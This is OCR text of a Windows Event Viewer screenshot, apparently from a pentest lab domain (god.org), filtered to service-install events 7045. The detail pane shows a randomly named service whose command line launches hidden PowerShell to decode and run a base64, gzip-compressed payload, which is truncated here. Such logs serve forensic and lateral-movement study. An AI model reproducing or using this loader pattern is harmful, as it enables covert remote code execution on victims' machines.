 服务器管理器 (OWA)
角色
功能
诊断
事件查看器
自定义视图
Windows 日志
应用程序
安全
Setup
系统
转发事件
应用程序和服
订阅
性能
设备管理器
配置
存储
系统 事件数: 4,702
已筛选:日志: System; 来源: ; 事件 ID: 4697,7045。事件数: 54
级别 日期和时间 来源 事件 ID 任务类别
信息 2020/3/25 15:23:53 Service Control Manager 7045 无
信息 2020/3/25 15:23:19 Service Control Manager 7045 无
信息 2020/3/25 15:22:03 Service Control Manager 7045 无
信息 2020/3/22 16:53:32 Service Control Manager 7045 无
信息 2020/3/22 16:53:32 Service Control Manager 7045 无
信息 2020/3/22 16:49:42 Service Control Manager 7045 无
信息 2020/3/22 16:49:42 Service Control Manager 7045 无
信息 2020/3/22 16:49:42 Service Control Manager 7045 无
信息 2020/3/19 14:26:25 Service Control Manager 7045 无
信息 2020/3/19 14:24:05 Service Control Manager 7045 无
信息 2020/3/19 14:23:10 Service Control Manager 7045 无
信息 2019/8/24 21:55:07 Service Control Manager 7045 无
信息 2019/8/24 21:55:07 Service Control Manager 7045 无
信息 2019/8/24 21:55:06 Service Control Manager 7045 无
信息 2019/8/24 21:55:06 Service Control Manager 7045 无
信息 2019/8/24 21:55:06 Service Control Manager 7045 无
信息 2019/8/24 21:55:06 Service Control Manager 7045 无
信息 2019/8/24 21:55:07 Service Control Manager 7045 无
信息 2019/8/24 21:41:57 Service Control Manager 7045 无
信息 2019/8/24 21:34:36 Service Control Manager 7045 无
信息 2019/8/24 21:34:36 Service Control Manager 7045 无
信息 2019/8/24 21:34:36 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:35 Service Control Manager 7045 无
信息 2019/8/24 21:34:29 Service Control Manager 7045 无
信息 2019/8/24 21:34:29 Service Control Manager 7045 无
信息 2019/8/24 21:34:29 Service Control Manager 7045 无
信息 2019/8/24 19:41:49 Service Control Manager 7045 无
信息 2019/8/24 16:52:45 Service Control Manager 7045 无
信息 2019/8/24 16:52:43 Service Control Manager 7045 无
信息 2019/8/24 16:52:42 Service Control Manager 7045 无
信息 2019/8/24 16:52:40 Service Control Manager 7045 无
信息 2019/8/24 16:52:40 Service Control Manager 7045 无
信息 2019/8/24 16:52:40 Service Control Manager 7045 无
信息 2019/8/24 16:52:40 Service Control Manager 7045 无
信息 2019/8/24 16:52:37 Service Control Manager 7045 无
事件 7045，Service Control Manager
常规 详细信息
服务已安装在系统中。
服务名称: KyXUNYhzWKXprCIF
服务文件名: %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-
noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAAUHe14CA7VW+
日志名称(M): 系统
来源(S): Service Control M 记录时间(D): 2020/3/25 15:23:53
事件 ID(E): 7045 任务类别(Y): 无
级别(L): 信息 关键字(K): 经典
用户(U): GOD\Administrat 计算机(R): owa.god.org
操作代码(O): 信息
更多信息(I): 事件日志联机帮